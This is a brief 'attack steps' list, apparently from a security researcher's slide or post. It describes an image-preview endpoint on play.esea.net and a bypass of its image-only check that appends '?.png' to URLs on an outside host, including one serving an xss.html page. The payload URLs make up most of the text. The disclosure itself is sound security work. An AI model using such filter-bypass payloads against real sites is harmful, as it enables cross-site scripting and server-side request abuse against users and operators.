 @insp3ctre
ATTACK STEPS
1. Found the following endpoint: https://play.esea.net/
global/media_preview.php?url=
‣Only loads images
2. Bypass: https://play.esea.net/global/
media_preview.php?url=http://ziot.org/?.png
‣https://play.esea.net/global/media_preview.php?
url=http://ziot.org/xss.html?.png
 